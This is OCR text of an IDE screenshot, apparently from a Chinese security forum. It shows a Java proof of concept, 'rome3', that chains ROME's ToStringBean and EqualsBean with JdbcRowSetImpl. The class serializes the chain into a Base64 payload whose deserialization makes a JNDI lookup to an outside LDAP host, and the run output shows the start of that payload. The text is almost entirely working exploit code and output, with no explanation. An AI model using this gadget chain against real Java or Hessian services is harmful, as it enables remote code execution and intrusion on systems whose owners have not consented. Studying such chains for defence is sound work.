 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help hessian_demo - rome3.java
hessian_demo src main java rome3
rome3
Project
Project
rome3.java
hessian_demo D:\code\java\hessian_demo
.idea
src
main
java
Hessian_Test
Person
rome
rome2
rome3
testMap
unser
util
resources
archetype-resources
META-INF.maven
target
.gitignore
pom.xml
External Libraries
< 1.8 > D:\jdk\jdk1.8.0
Maven: com.caucho:hessian:4.0.63
3
3 import com.sun.syndication.feed.impl.ToStringBean;
4 import java.util.Base64;
5 import java.util.HashMap;
6
7 public class rome3 {
8 public static void main(String[] args) throws Exception{
9 JdbcRowSetImpl j = new JdbcRowSetImpl();
10 j.setDataSourceName("ldap://d92d14bde1.ipv6.xn--gg8h.eu.org.");
11 ToStringBean toStringBean = new ToStringBean(JdbcRowSetImpl.class, obj: "1");
12 EqualsBean equalsBean = new EqualsBean(ToStringBean.class, toStringBean);
13 HashMap hashmap = new HashMap();
14 hashmap.put(equalsBean,1);
15 util.setFieldValue(toStringBean, fieldName: "_obj",j);
16 byte[] ser = util.serialize(hashmap);
17 String exp = Base64.getEncoder().encodeToString(ser);
18 System.out.println(exp);
19 util.unserialize(ser);
20 }
21 }
Run: rome3
D:\jdk\jdk1.8.0\bin\java.exe ...
rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAAAAAAAx3CAAAABAAAAABc3IAKGNvbS5zdW4uc3luZGljYXRpb24uZmVlZC5pbXBsLkVxdWFsc0JlYW
Bookmarks
先知社区